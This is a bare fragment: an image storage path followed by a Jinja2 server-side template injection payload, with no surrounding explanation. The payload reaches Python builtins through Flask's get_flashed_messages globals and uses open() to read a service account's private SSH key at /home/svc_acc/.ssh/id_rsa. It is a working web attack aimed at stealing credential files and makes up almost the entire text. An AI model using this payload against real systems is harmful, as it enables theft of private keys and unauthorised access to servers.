 {{
get_flashed_messages
.__globals__
.__builtins__
.open("/home/svc_acc/.ssh/id_rsa")
.read()
}}